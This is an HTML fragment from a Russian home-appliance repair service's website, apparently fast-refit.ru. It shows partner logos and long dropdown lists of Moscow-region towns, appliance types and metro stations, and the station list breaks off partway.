                <img src="/bitrix/templates/books/img/brands/logos/mailru.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/kaspersky.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/citylink.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/softline.png" alt="">
            </div>
        </div>
    </div>
</section><section class="fast__map" id="territory">
	<div class="wrapper">
		<div class="block">
			<div class="select">
				<h2>Выберите свой город и мастер приедет<br> к вам <b>максимально быстро!</b></h2>
				<div class="checkRegion">
					<button class="main active">Москва</button>
					<button class="sep">Московская область</button>
				</div>
				<div class="check_block">
					<div class="check place">
						<div class="title">город:</div>
						<select id="place" name="place">
							<option value="https://xn----7sbabal8c0apgjms9n.fast-refit.ru">Старая Купавна</option>
							<option value="https://xn----7sbabedat4cie5afbd1bd4w.fast-refit.ru">Павловская Слобода</option>
							<option value="https://xn----7sbbgaozihi7afdjzg.fast-refit.ru">Павловский-Посад</option>
							<option value="https://xn----7sbziideebrr5a.fast-refit.ru">Наро-Фоминск</option>
							<option value="https://xn----8sbedibbx1djfkj.fast-refit.ru">Сергиев Посад</option>
							<option value="https://xn----ctbbjcl9bbben6bu.fast-refit.ru">Орехово-Зуево</option>
							<option value="https://xn----dtbfoalffpke1d7k.fast-refit.ru">Ликино-Дулёво</option>
							<option value="https://xn----dtbikdgfdticclpijn.fast-refit.ru">Лосино-Петровский</option>
							<option value="https://xn--80aa1chf1a.fast-refit.ru">Шатура</option>
							<option value="https://xn--80aa2abiahfw1a.fast-refit.ru">Коммунарка</option>
							<option value="https://xn--80aaab1bq6ewa.fast-refit.ru">Балашиха</option>
							<option value="https://xn--80aaah4bdft6d.fast-refit.ru">Малаховка</option>
							<option value="https://xn--80aaahyqd4anla.fast-refit.ru">Рассказовка</option>
							<option value="https://xn--80aabf4a9bxb.fast-refit.ru">Барвиха</option>
							<option value="https://xn--80aad2aveh5c.fast-refit.ru">Нахабино</option>
							<option value="https://xn--80aadeo7aza1b7b.fast-refit.ru">Алабушево</option>
							<option value="https://xn--80aaeboarvx4c.fast-refit.ru">Ивантеевка</option>
							<option value="https://xn--80aaezn1b3a.fast-refit.ru">Власиха</option>
							<option value="https://xn--80aaf4arj1a.fast-refit.ru">Купавна</option>
							<option value="https://xn--80aaf6ahbhhb3b.fast-refit.ru">Мамонтовка</option>
							<option value="https://xn--80aafhfa0bt2a.fast-refit.ru">Андреевка</option>
							<option value="https://xn--80aafla5ae4aj.fast-refit.ru">Апрелевка</option>
							<option value="https://xn--80aaftgmg9a.fast-refit.ru">Развилка</option>
							<option value="https://xn--80aagimqftjdpnh.fast-refit.ru">Краснозаводск</option>
							<option value="https://xn--80aagl2avle7h.fast-refit.ru">Саларьево</option>
							<option value="https://xn--80aapgnemfbdfvoi.fast-refit.ru">Краснознаменск</option>
							<option value="https://xn--80aapqbelgjreih.fast-refit.ru">Красноармейск</option>
							<option value="https://xn--80aatkf7aj.fast-refit.ru">Зарайск</option>
							<option value="https://xn--80aaxg6a8b.fast-refit.ru">Кашира</option>
							<option value="https://xn--80aaxlng9b.fast-refit.ru">Опалиха</option>
							<option value="https://xn--80abb2azagk2g.fast-refit.ru">Барыбино</option>
							<option value="https://xn--80abd8aocri7j.fast-refit.ru">Столбовая</option>
							<option value="https://xn--80abi1b2a.fast-refit.ru">Дубна</option>
							<option value="https://xn--80ablnkrs4e.fast-refit.ru">Щербинка</option>
							<option value="https://xn--80abvgcr3b.fast-refit.ru">Кубинка</option>
							<option value="https://xn--80adb9bcbbl.fast-refit.ru">Поварово</option>
							<option value="https://xn--80adc5aq2a2g.fast-refit.ru">Луговая</option>
							<option value="https://xn--80adch1aemibbq6f.fast-refit.ru">Черноголовка</option>
							<option value="https://xn--80adhqaok7a.fast-refit.ru">Владимир</option>
							<option value="https://xn--80adraljfdj1g.fast-refit.ru">Нимчиновка</option>
							<option value="https://xn--80adybcbilbb0b.fast-refit.ru">Волоколамск</option>
							<option value="https://xn--80ae6aebhiij.fast-refit.ru">Растуново</option>
							<option value="https://xn--80aehofcctmsmc.fast-refit.ru">Некрасовский</option>
							<option value="https://xn--80aekkjrgar.fast-refit.ru">Жаворонки</option>
							<option value="https://xn--80aesafetbnkq.fast-refit.ru">Правнинский</option>
							<option value="https://xn--80aewbnfdb.fast-refit.ru">Конаково</option>
							<option value="https://xn--80aewbubjj.fast-refit.ru">Красково</option>
							<option value="https://xn--80afebak3arjv.fast-refit.ru">Зеленоград</option>
							<option value="https://xn--80affvtjdl3a.fast-refit.ru">Трехгорка</option>
							<option value="https://xn--80agkgfeuhsl6m.fast-refit.ru">Загорянский</option>
							<option value="https://xn--80agtcngblfff.fast-refit.ru">Красногорск</option>
							<option value="https://xn--80ahdi4ap.fast-refit.ru">Дрезна</option>
							<option value="https://xn--80ahdyk6a7d0a.fast-refit.ru">Удельная</option>
							<option value="https://xn--80aih0aigv2h.fast-refit.ru">Запрудня</option>
							<option value="https://xn--80aiufju.fast-refit.ru">Талдом</option>
							<option value="https://xn--80ajpcdqnjgd6ib.fast-refit.ru">Электросталь</option>
							<option value="https://xn--80akaf0c3b9a.fast-refit.ru">Заречье</option>
							<option value="https://xn--80akatihikn.fast-refit.ru">Раменское</option>
							<option value="https://xn--80akiahhpb6f.fast-refit.ru">Калининец</option>
							<option value="https://xn--80alkegmy.fast-refit.ru">Можайск</option>
							<option value="https://xn--80an0am.fast-refit.ru">Руза</option>
							<option value="https://xn--80anieg9gta.fast-refit.ru">Клязьма</option>
							<option value="https://xn--80apg0d.fast-refit.ru">Икша</option>
							<option value="https://xn--80apydf.fast-refit.ru">Истра</option>
							<option value="https://xn--80aqedngln4f.fast-refit.ru">Лыткарино</option>
							<option value="https://xn--80aewrbip.fast-refit.ru">Кратово</option>
							<option value="https://xn--80atdefdb.fast-refit.ru">Коломна</option>
							<option value="https://xn--80awhh5b0a.fast-refit.ru">Рошаль</option>
							<option value="https://xn--80axfhy3d.fast-refit.ru">Яхрома</option>
							<option value="https://xn--90ac8abb1ao.fast-refit.ru">Обухово</option>
							<option value="https://xn--90acxqb8e.fast-refit.ru">Быково</option>
							<option value="https://xn--90aiahggff1aaym.fast-refit.ru">Белоозерский</option>
							<option value="https://xn--90aiqw4a4aq.fast-refit.ru">Люберцы</option>
							<option value="https://xn--90aooadl0c0b.fast-refit.ru">Бронницы</option>
							<option value="https://xn--90athc1g.fast-refit.ru">Лобня</option>
							<option value="https://xn--b1aaseddwz9g.fast-refit.ru">Львовский</option>
							<option value="https://xn--b1aaxbrbse8f.fast-refit.ru">Высоковск</option>
							<option value="https://xn--b1aaxlgb5a.fast-refit.ru">Внуково</option>
							<option value="https://xn--b1aaxpbbkhj5k.fast-refit.ru">Востряково</option>
							<option value="https://xn--b1abfb0avok0h.fast-refit.ru">Егорьевск</option>
							<option value="https://xn--b1abocfezbflp.fast-refit.ru">Пироговский</option>
							<option value="https://xn--b1acdcii8akat.fast-refit.ru">Звенигород</option>
							<option value="https://xn--b1adaae4bnbdb.fast-refit.ru">Домодедово</option>
							<option value="https://xn--b1adad1aww.fast-refit.ru">Дедовск</option>
							<option value="https://xn--b1admplln.fast-refit.ru">Дмитров</option>
							<option value="https://xn--b1admucdb5d.fast-refit.ru">Одинцово</option>
							<option value="https://xn--b1aedk0ag.fast-refit.ru">Видное</option>
							<option value="https://xn--b1af1a1ai.fast-refit.ru">Чехов</option>
							<option value="https://xn--b1af1adeerq.fast-refit.ru">Серпухов</option>
							<option value="https://xn--b1af1aglf.fast-refit.ru">Реутов</option>
							<option value="https://xn--b1afab0chik.fast-refit.ru">Пересвет</option>
							<option value="https://xn--b1afbtsccjlg.fast-refit.ru">Петровское</option>
							<option value="https://xn--b1afipgi9b.fast-refit.ru">Михнево</option>
							<option value="https://xn--b1afpdqb5e.fast-refit.ru">Щелково</option>
							<option value="https://xn--b1afuehhv0a3f.fast-refit.ru">Румянцево</option>
							<option value="https://xn--b1aga7b8d.fast-refit.ru">Верея</option>
							<option value="https://xn--b1agascrdrhdc.fast-refit.ru">Воскресенск</option>
							<option value="https://xn--b1agjh3e.fast-refit.ru">Вешки</option>
							<option value="https://xn--b1agnbsckko.fast-refit.ru">Куровское</option>
							<option value="https://xn--b1ahhecb0azo.fast-refit.ru">Жуковский</option>
							<option value="https://xn--b1alfcchoz.fast-refit.ru">Климовск</option>
							<option value="https://xn--b1algdqbbyi.fast-refit.ru">Путилково</option>
							<option value="https://xn--b1amdbbjobzd.fast-refit.ru">Московский</option>
							<option value="https://xn--b1amhmymk4b.fast-refit.ru">Луховицы</option>
							<option value="https://xn--b1ampbdbhr.fast-refit.ru">Протвино</option>
							<option value="https://xn--b1apaqbi2h.fast-refit.ru">Крюково</option>
							<option value="https://xn--b1apdlal5j.fast-refit.ru">Королёв</option>
							<option value="https://xn--b1aplbbut2d.fast-refit.ru">Хотьково</option>
							<option value="https://xn--b1apmbqg2a.fast-refit.ru">Тучково</option>
							<option value="https://xn--b1avdbgx2f.fast-refit.ru">Фряново</option>
							<option value="https://xn--c1abbuhodcjk7a6g.fast-refit.ru">Долгопрудный</option>
							<option value="https://xn--c1adkgddtprm7h.fast-refit.ru">Электроугли</option>
							<option value="https://xn--c1adpbbubndkf2k.fast-refit.ru">Электрогорск</option>
							<option value="https://xn--c1adqbkbdebucj6e.fast-refit.ru">Солнечногорск</option>
							<option value="https://xn--c1akgjcdy.fast-refit.ru">Ногинск</option>
							<option value="https://xn--c1akijcd8czb.fast-refit.ru">Голицыно</option>
							<option value="https://xn--d1abacdeqluciba1a2o.fast-refit.ru">Железнодорожный</option>
							<option value="https://xn--d1acdchahg0a1ao.fast-refit.ru">Дзержинский</option>
							<option value="https://xn--d1amckbds1g.fast-refit.ru">Подольск</option>
							<option value="https://xn--d1asblu7d.fast-refit.ru">Сходня</option>
							<option value="https://xn--e1aaab1aoq2h.fast-refit.ru">Ожерелье</option>
							<option value="https://xn--e1agafceof0b4g.fast-refit.ru">Котельники</option>
							<option value="https://xn--e1agebqgj0e.fast-refit.ru">Крекшино</option>
							<option value="https://xn--e1agfldrb.fast-refit.ru">Сосенки</option>
							<option value="https://xn--e1agijfnj7h.fast-refit.ru">Селятино</option>
							<option value="https://xn--g1acpegx2f.fast-refit.ru">Фрязино</option>
							<option value="https://xn--g1anh8b2a.fast-refit.ru">Озёры</option>
							<option value="https://xn--h1aaaedep6a4g.fast-refit.ru">Ильинский</option>
							<option value="https://xn--h1aafh7b.fast-refit.ru">Химки</option>
							<option value="https://xn--h1aaicibfz.fast-refit.ru">Томилино</option>
							<option value="https://xn--h1aaky0bj.fast-refit.ru">Мытищи</option>
							<option value="https://xn--h1addj.fast-refit.ru">Клин</option>
							<option value="https://xn--h1adkeby9a.fast-refit.ru">Пушкино</option>
							<option value="https://xn--h1aekhj1a.fast-refit.ru">Троицк</option>
							<option value="https://xn--h1ahdbcd.fast-refit.ru">Монино</option>
							<option value="https://xn--h1akbchew.fast-refit.ru">Софрино</option>
							<option value="https://xn--h1akdbjgh.fast-refit.ru">Ступино</option>
							<option value="https://xn--h1akdbu0b.fast-refit.ru">Пущино</option>
						</select>
					</div>
					<div class="check tech">
						<div class="title">техника:</div>
						<select id="tech" name="tech">
							<!-- <option value="/">Бытовая техника</option> -->
							<option value="ремонт-кофемашин">Кофемашины</option>
							<option value="ремонт-стиральных-машин">Стиральные машины</option>
							<option value="ремонт-варочных-панелей">Варочные панели</option>
							<option value="ремонт-водонагревателей">Водонагреватели</option>
							<option value="ремонт-газовых-духовок">Газовые духовки</option>
							<option value="ремонт-газовых-колонок">Газовые колонки</option>
							<option value="ремонт-газовых-котлов">Газовые котлы</option>
							<option value="ремонт-отопительных-котлов">Отопительные котлы</option>
							<option value="ремонт-обогревателей">Обогреватели</option>
							<option value="ремонт-осушителей-воздуха">Осушители воздуха</option>
							<option value="ремонт-очистителей-воздуха">Очистители воздуха</option>
							<option value="ремонт-увлажнителей-воздуха">Увлажнители воздуха</option>
							<option value="ремонт-ионизаторов">Ионизаторы</option>
							<option value="ремонт-вентиляторов">Вентиляторы</option>
							<option value="ремонт-газовых-плит">Газовые плиты</option>
							<option value="ремонт-электроплит">Электроплиты</option>
							<option value="ремонт-подогревателей-посуды">Подогреватели посуды</option>
							<option value="ремонт-измельчителей-пищевых-отходов">Измельчители пищевых отходов</option>
							<option value="ремонт-духовых-шкафов">Духовые шкафы</option>
							<option value="ремонт-кофеварок">Кофеварки</option>
							<option value="ремонт-климатизаторов">Климатизаторы</option>
							<option value="ремонт-микроволновок">Микроволновоки</option>
							<option value="ремонт-майнеров">Майнеры</option>
							<option value="ремонт-пароварок">Пароварки</option>
							<option value="ремонт-электрогрилей">Электрогрили</option>
							<option value="ремонт-промышленных-компьютеров">Промышленные компьютеры</option>
							<option value="ремонт-компьютеров">Компьютеры</option>
							<option value="ремонт-серверов">Сервера</option>
							<option value="ремонт-проекторов">Проекторы</option>
							<option value="ремонт-электрочайников">Электрочайники</option>
							<option value="ремонт-термопотов">Термопоты</option>
							<option value="ремонт-блендеров">Блендеры</option>
							<option value="ремонт-мультиварок">Мультиварки</option>
							<option value="ремонт-хлебопечек">Хлебопечки</option>
							<option value="ремонт-мясорубок">Мясорубки</option>
							<option value="ремонт-ноутбуков">Ноутбуки</option>
							<option value="ремонт-моноблоков">Моноблоки</option>
							<option value="ремонт-телефонов">Телефоны</option>
							<option value="ремонт-планшетов">Планшеты</option>
							<option value="ремонт-телевизоров">Телевизоры</option>
							<option value="ремонт-мониторов">Мониторы</option>
							<option value="ремонт-холодильников">Холодильики</option>
							<option value="ремонт-морозильных-камер">Морозильные камеры</option>
							<option value="ремонт-винных-шкафов">Винные шкафы</option>
							<option value="ремонт-кулеров-для-воды">Кулеры для воды</option>
							<option value="ремонт-посудомоечных-машин">Посудомоечные машины</option>
							<option value="ремонт-сушильных-машин">Сушильные машины</option>
							<option value="ремонт-вытяжек">Вытяжки</option>
							<option value="ремонт-кондиционеров">Кондиционеры</option>
							<option value="ремонт-фотоаппаратов">Фотоаппараты</option>
							<option value="ремонт-видеокамер">Видеокамеры</option>
							<option value="ремонт-экшн-камер">Экшн камеры</option>
							<option value="ремонт-квадрокоптеров">Квадрокоптеры</option>
							<option value="ремонт-раций">Рации</option>
							<option value="ремонт-портативной-акустики">Портативная акустика</option>
							<option value="ремонт-принтеров">Принтеры</option>
							<option value="ремонт-сканеров">Сканеры</option>
							<option value="ремонт-мфу">МФУ</option>
							<option value="ремонт-копиров">Копиры</option>
							<option value="ремонт-плоттеров">Плоттеры</option>
							<option value="ремонт-счётчиков-банкнот">Счётчики банкнот</option>
							<option value="ремонт-шредеров">Шредеры</option>
							<option value="ремонт-термопринтеров">Термопринтеры</option>
							<option value="ремонт-ризографов">Ризографы</option>
							<option value="ремонт-гироскутеров">Гироскутеры</option>
							<option value="ремонт-сигвеев">Сигвеи</option>
							<option value="ремонт-моноколёс">Моноколёса</option>
							<option value="ремонт-электросамокатов">Электросамокаты</option>
							<option value="ремонт-акустических-систем">Акустические системы</option>
							<option value="ремонт-аудиотехники">Аудиотехника</option>
							<option value="ремонт-усилителей">Усилители</option>
							<option value="ремонт-ресиверов">Ресиверы</option>
							<option value="ремонт-радиотюнеров">Радиотюнеры</option>
							<option value="ремонт-систем-караоке">Системы караоке</option>
							<option value="ремонт-цифро-аналоговых-преобразователей">Цифро-аналоговые преобразователи</option>
							<option value="ремонт-микшеров">Микшеры</option>
							<option value="ремонт-синтезаторов">Синтезаторы</option>
							<option value="ремонт-электрогитар">Электрогитары</option>
							<option value="ремонт-проигрывателей-виниловых-дисков">Проигрыватели виниловых дисков</option>
							<option value="ремонт-радиостанций">Радиостанции</option>
							<option value="ремонт-роботов-пылесосов">Роботы пылесосы</option>
							<option value="ремонт-пылесосов">Пылесосы</option>
							<option value="ремонт-швейных-машин">Швейные машины</option>
							<option value="ремонт-оверлоков">Оверлоки</option>
							<option value="ремонт-парогенераторов">Парогенераторы</option>
							<option value="ремонт-отпаривателей">Отпариватели</option>
							<option value="ремонт-утюгов">Утюги</option>
							<option value="ремонт-ибп">ИБП</option>
							<option value="ремонт-игровых-приставок">Игровые приставки</option>
							<option value="ремонт-приборов-ночного-видения">Приборы ночного видения</option>
							<option value="ремонт-мотоблоков-и-культиваторов">Мотоблоки и культиваторы</option>
							<option value="ремонт-водяных-насосов">Водяные насосы</option>
							<option value="ремонт-газонокосилок">Газонокосилки</option>
							<option value="ремонт-триммеров">Триммеры</option>
							<option value="ремонт-воздуходувок-и-садовых-пылесосов">Воздуходувки и садовые пылесосы</option>
							<option value="ремонт-садовых-измельчителей">Садовые измельчители</option>
							<option value="ремонт-снегоуборщиков">Снегоуборщики</option>
							<option value="ремонт-моек-высокого-давления">Мойки высокого давления</option>
							<option value="ремонт-радиоуправляемых-машин-и-мотоциклов">Радиоуправляемые машины и мотоциклы</option>
							<option value="ремонт-радиоуправляемых-танков">Радиоуправляемые танки</option>
							<option value="ремонт-радиоуправляемых-самолетов-и-вертолетов">Радиоуправляемые самолеты и вертолеты</option>
							<option value="ремонт-радиоуправляемых-катеров">Радиоуправляемые катера</option>
							<option value="ремонт-вибромассажеров">Вибромассажеры</option>
							<option value="ремонт-гидромассажных-ванн">Гидромассажные ванны</option>
						</select>
					</div>
					<div class="check street">
						<div class="title">район /<br> улица /<br> метро:</div>
						<select id="street" name="street">
							<option value="метро-авиамоторная">метро Авиамоторная</option>
							<option value="метро-автозаводская">метро Автозаводская</option>
							<option value="метро-академическая">метро Академическая</option>
							<option value="метро-александровский-сад">метро Александровский сад</option>
							<option value="метро-алексеевская">метро Алексеевская</option>
							<option value="метро-алма-атинская">метро Алма-Атинская</option>
							<option value="метро-алтуфьево">метро Алтуфьево</option>
							<option value="метро-андроновка">метро Андроновка</option>
							<option value="метро-аннино">метро Аннино</option>
							<option value="метро-арбатская">метро Арбатская</option>
							<option value="метро-аэропорт">метро Аэропорт</option>
							<option value="метро-авиамоторная">метро Авиамоторная</option>
							<option value="метро-аминьевское-шоссе">метро Аминьевское шоссе</option>
							<option value="метро-бабушкинская">метро Бабушкинская</option>
							<option value="метро-багратионовская">метро Багратионовская</option>
							<option value="метро-балтийская">метро Балтийская</option>
							<option value="метро-баррикадная">метро Баррикадная</option>
							<option value="метро-бауманская">метро Бауманская</option>
							<option value="метро-беговая">метро Беговая</option>
							<option value="метро-белокаменная">метро Белокаменная</option>
							<option value="метро-беломорская">метро Беломорская</option>
							<option value="метро-белорусская">метро Белорусская</option>
							<option value="метро-беляево">метро Беляево</option>
							<option value="метро-бибирево">метро Бибирево</option>
							<option value="метро-библиотека-имени-ленина">метро Библиотека имени Ленина</option>
							<option value="метро-битцевский-парк">метро Битцевский парк</option>
							<option value="метро-борисово">метро Борисово</option>
							<option value="метро-боровицкая">метро Боровицкая</option>
							<option value="метро-боровское-шоссе">метро Боровское шоссе</option>
							<option value="метро-ботанический-сад">метро Ботанический сад</option>
							<option value="метро-братиславская">метро Братиславская</option>
							<option value="метро-бульвар-адмирала-ушакова">метро Бульвар адмирала Ушакова</option>
							<option value="метро-бульвар-дмитрия-донского">метро Бульвар Дмитрия Донского</option>
							<option value="метро-бульвар-рокоссовского">метро Бульвар Рокоссовского</option>
							<option value="метро-бунинская-аллея">метро Бунинская Аллея</option>
							<option value="метро-бутырская">метро Бутырская</option>
							<option value="метро-беломорская-улица">метро Беломорская улица</option>
							<option value="метро-бутырская">метро Бутырская</option>
							<option value="метро-варшавская">метро Варшавская</option>
							<option value="метро-вднх">метро ВДНХ</option>
							<option value="метро-верхние-котлы">метро Верхние Котлы</option>
							<option value="метро-верхние-лихоборы">метро Верхние Лихоборы</option>
							<option value="метро-владыкино">метро Владыкино</option>
							<option value="метро-водный-стадион">метро Водный стадион</option>
							<option value="метро-войковская">метро Войковская</option>
							<option value="метро-волгоградский-проспект">метро Волгоградский проспект</option>
							<option value="метро-волжская">метро Волжская</option>
							<option value="метро-волоколамская">метро Волоколамская</option>
							<option value="метро-воробьевы-горы">метро Воробьевы горы</option>
							<option value="метро-выставочная">метро Выставочная</option>
							<option value="метро-выставочный-центр">метро Выставочный центр</option>
							<option value="метро-выхино">метро Выхино</option>
							<option value="метро-волхонка">метро Волхонка</option>
							<option value="метро-воронцовская">метро Воронцовская</option>
							<option value="метро-говорово">метро Говорово</option>
							<option value="метро-деловой-центр">метро Деловой центр</option>
							<option value="метро-динамо">метро Динамо</option>
							<option value="метро-дмитровская">метро Дмитровская</option>
							<option value="метро-добрынинская">метро Добрынинская</option>
							<option value="метро-домодедовская">метро Домодедовская</option>
							<option value="метро-достоевская">метро Достоевская</option>
							<option value="метро-дубровка">метро Дубровка</option>
							<option value="метро-давыдково">метро Давыдково</option>
							<option value="метро-деловой-центр">метро Деловой центр</option>
							<option value="метро-дорогомиловская">метро Дорогомиловская</option>
							<option value="метро-жулебино">метро Жулебино</option>
							<option value="метро-зил">метро ЗИЛ</option>
							<option value="метро-зорге">метро Зорге</option>
							<option value="метро-зябликово">метро Зябликово</option>
							<option value="метро-измайлово">метро Измайлово</option>
							<option value="метро-измайловская">метро Измайловская</option>
							<option value="метро-калужская">метро Калужская</option>
							<option value="метро-кантемировская">метро Кантемировская</option>
							<option value="метро-каховская">метро Каховская</option>
							<option value="метро-каширская">метро Каширская</option>
							<option value="метро-киевская">метро Киевская</option>
							<option value="метро-китай-город">метро Китай-город</option>
							<option value="метро-кожуховская">метро Кожуховская</option>
							<option value="метро-коломенская">метро Коломенская</option>
							<option value="метро-коммунарка">метро Коммунарка</option>
							<option value="метро-комсомольская">метро Комсомольская</option>
							<option value="метро-коньково">метро Коньково</option>
							<option value="метро-коптево">метро Коптево</option>
							<option value="метро-косино">метро Косино</option>
							<option value="метро-котельники">метро Котельники</option>
							<option value="метро-красногвардейская">метро Красногвардейская</option>
							<option value="метро-краснопресненская">метро Краснопресненская</option>
							<option value="метро-красносельская">метро Красносельская</option>
							<option value="метро-красные-ворота">метро Красные ворота</option>
							<option value="метро-крестьянская-застава">метро Крестьянская застава</option>
							<option value="метро-кропоткинская">метро Кропоткинская</option>
							<option value="метро-крылатское">метро Крылатское</option>
							<option value="метро-крымская">метро Крымская</option>
							<option value="метро-кузнецкий-мост">метро Кузнецкий мост</option>
							<option value="метро-кузьминки">метро Кузьминки</option>
							<option value="метро-кунцевская">метро Кунцевская</option>
							<option value="метро-курская">метро Курская</option>
							<option value="метро-кутузовская">метро Кутузовская</option>
							<option value="метро-каховская">метро Каховская</option>
							<option value="метро-каширская">метро Каширская</option>
							<option value="метро-кленовый-бульвар">метро Кленовый бульвар</option>
							<option value="метро-кунцевская">метро Кунцевская</option>
							<option value="метро-ленинский-проспект">метро Ленинский проспект</option>
							<option value="метро-лермонтовский-проспект">метро Лермонтовский проспект</option>
							<option value="метро-лесопарковая">метро Лесопарковая</option>
							<option value="метро-лихоборы">метро Лихоборы</option>
							<option value="метро-локомотив">метро Локомотив</option>
							<option value="метро-ломоносовский-проспект">метро Ломоносовский проспект</option>
							<option value="метро-лубянка">метро Лубянка</option>
							<option value="метро-лужники">метро Лужники</option>
							<option value="метро-лухмановская">метро Лухмановская</option>
							<option value="метро-люблино">метро Люблино</option>
							<option value="метро-лефортово">метро Лефортово</option>
							<option value="метро-ломоносовский-проспект">метро Ломоносовский проспект</option>
							<option value="метро-марксистская">метро Марксистская</option>
							<option value="метро-марьина-роща">метро Марьина роща</option>
							<option value="метро-марьино">метро Марьино</option>
							<option value="метро-маяковская">метро Маяковская</option>
							<option value="метро-медведково">метро Медведково</option>
							<option value="метро-международная">метро Международная</option>
							<option value="метро-менделеевская">метро Менделеевская</option>
							<option value="метро-минская">метро Минская</option>
							<option value="метро-митино">метро Митино</option>
							<option value="метро-мичуринский-проспект">метро Мичуринский проспект</option>
							<option value="метро-молодежная">метро Молодежная</option>
							<option value="метро-мякинино">метро Мякинино</option>
							<option value="метро-минская">метро Минская</option>
							<option value="метро-нагатинская">метро Нагатинская</option>
							<option value="метро-нагорная">метро Нагорная</option>
							<option value="метро-нахимовский-проспект">метро Нахимовский Проспект</option>
							<option value="метро-некрасовка">метро Некрасовка</option>
							<option value="метро-нижегородская">метро Нижегородская</option>
							<option value="метро-новогиреево">метро Новогиреево</option>
							<option value="метро-новокосино">метро Новокосино</option>
							<option value="метро-новокузнецкая">метро Новокузнецкая</option>
							<option value="метро-новопеределкино">метро Новопеределкино</option>
							<option value="метро-новослободская">метро Новослободская</option>
							<option value="метро-новохохловская">метро Новохохловская</option>
							<option value="метро-новоясеневская">метро Новоясеневская</option>
							<option value="метро-новые-черёмушки">метро Новые Черёмушки</option>
							<option value="метро-нижегородская-улица">метро Нижегородская улица</option>
							<option value="метро-нижние-мневники">метро Нижние Мневники</option>
							<option value="метро-нижняя-масловка">метро Нижняя Масловка</option>
							<option value="метро-озёрная">метро Озёрная</option>
							<option value="метро-окружная">метро Окружная</option>
							<option value="метро-октябрьская">метро Октябрьская</option>
							<option value="метро-октябрьское-поле">метро Октябрьское поле</option>
							<option value="метро-ольховая">метро Ольховая</option>
							<option value="метро-орехово">метро Орехово</option>
							<option value="метро-отрадное">метро Отрадное</option>
							<option value="метро-охотный-ряд">метро Охотный ряд</option>
							<option value="метро-окская-улица">метро Окская улица</option>
							<option value="метро-павелецкая">метро Павелецкая</option>
							<option value="метро-панфиловская">метро Панфиловская</option>
							<option value="метро-парк-культуры">метро Парк Культуры</option>
							<option value="метро-парк-победы">метро Парк Победы</option>
							<option value="метро-партизанская">метро Партизанская</option>
							<option value="метро-первомайская">метро Первомайская</option>
							<option value="метро-перово">метро Перово</option>
							<option value="метро-петровский-парк">метро Петровский парк</option>
							<option value="метро-петровско-разумовская">метро Петровско-Разумовская</option>
							<option value="метро-печатники">метро Печатники</option>
							<option value="метро-пионерская">метро Пионерская</option>
							<option value="метро-планерная">метро Планерная</option>
							<option value="метро-площадь-гагарина">метро Площадь Гагарина</option>
							<option value="метро-площадь-ильича">метро Площадь Ильича</option>
							<option value="метро-площадь-революции">метро Площадь Революции</option>
							<option value="метро-полежаевская">метро Полежаевская</option>
							<option value="метро-полянка">метро Полянка</option>
							<option value="метро-пражская">метро Пражская</option>
							<option value="метро-преображенская-площадь">метро Преображенская площадь</option>
							<option value="метро-прокшино">метро Прокшино</option>
							<option value="метро-пролетарская">метро Пролетарская</option>
							<option value="метро-проспект-вернадского">метро Проспект Вернадского</option>
							<option value="метро-проспект-мира">метро Проспект Мира</option>
							<option value="метро-профсоюзная">метро Профсоюзная</option>
							<option value="метро-пушкинская">метро Пушкинская</option>
							<option value="метро-пятницкое-шоссе">метро Пятницкое шоссе</option>
							<option value="метро-петровский-парк">метро Петровский парк</option>
							<option value="метро-петровско-разумовская">метро Петровско-Разумовская</option>
							<option value="метро-печатники">метро Печатники</option>
							<option value="метро-плющиха">метро Плющиха</option>
							<option value="метро-проспект-вернадского">метро Проспект Вернадского</option>
							<option value="метро-раменки">метро Раменки</option>
							<option value="метро-рассказовка">метро Рассказовка</option>
							<option value="метро-речной-вокзал">метро Речной вокзал</option>
							<option value="метро-рижская">метро Рижская</option>
							<option value="метро-римская">метро Римская</option>
							<option value="метро-ростокино">метро Ростокино</option>
							<option value="метро-румянцево">метро Румянцево</option>
							<option value="метро-рязанский-проспект">метро Рязанский проспект</option>
							<option value="метро-раменки">метро Раменки</option>
							<option value="метро-ржевская">метро Ржевская</option>
							<option value="метро-рубцовская">метро Рубцовская</option>
							<option value="метро-савеловская">метро Савеловская</option>
							<option value="метро-саларьево">метро Саларьево</option>
							<option value="метро-свиблово">метро Свиблово</option>
							<option value="метро-севастопольская">метро Севастопольская</option>
							<option value="метро-селигерская">метро Селигерская</option>
							<option value="метро-семеновская">метро Семеновская</option>
							<option value="метро-серпуховская">метро Серпуховская</option>
							<option value="метро-славянский-бульвар">метро Славянский бульвар</option>
							<option value="метро-смоленская">метро Смоленская</option>
							<option value="метро-сокол">метро Сокол</option>
							<option value="метро-соколиная-гора">метро Соколиная Гора</option>
							<option value="метро-сокольники">метро Сокольники</option>
							<option value="метро-солнцево">метро Солнцево</option>
							<option value="метро-спартак">метро Спартак</option>
							<option value="метро-спортивная">метро Спортивная</option>
							<option value="метро-сретенский-бульвар">метро Сретенский бульвар</option>
							<option value="метро-стрешнево">метро Стрешнево</option>
							<option value="метро-строгино">метро Строгино</option>
							<option value="метро-студенческая">метро Студенческая</option>
							<option value="метро-сухаревская">метро Сухаревская</option>
							<option value="метро-сходненская">метро Сходненская</option>
							<option value="метро-севастопольский-проспект">метро Севастопольский проспект</option>
							<option value="метро-стахановская">метро Стахановская</option>
							<option value="метро-стромынка">метро Стромынка</option>
							<option value="метро-таганская">метро Таганская</option>
							<option value="метро-тверская">метро Тверская</option>
							<option value="метро-театральная">метро Театральная</option>
							<option value="метро-текстильщики">метро Текстильщики</option>
							<option value="метро-телецентр">метро Телецентр</option>
							<option value="метро-теплый-стан">метро Теплый стан</option>
							<option value="метро-технопарк">метро Технопарк</option>
							<option value="метро-тимирязевская">метро Тимирязевская</option>
							<option value="метро-третьяковская">метро Третьяковская</option>
							<option value="метро-тропарёво">метро Тропарёво</option>
							<option value="метро-трубная">метро Трубная</option>
							<option value="метро-тульская">метро Тульская</option>
							<option value="метро-тургеневская">метро Тургеневская</option>
							<option value="метро-тушинская">метро Тушинская</option>
							<option value="метро-текстильщики">метро Текстильщики</option>
							<option value="метро-терехово">метро Терехово</option>
							<option value="метро-угрешская">метро Угрешская</option>
							<option value="метро-улица">метро Улица</option>
							<option value="метро-улица-академика-королёва">метро Улица Академика Королёва</option>
							<option value="метро-улица-академика-янгеля">метро Улица академика Янгеля</option>
							<option value="метро-улица-горчакова">метро Улица Горчакова</option>
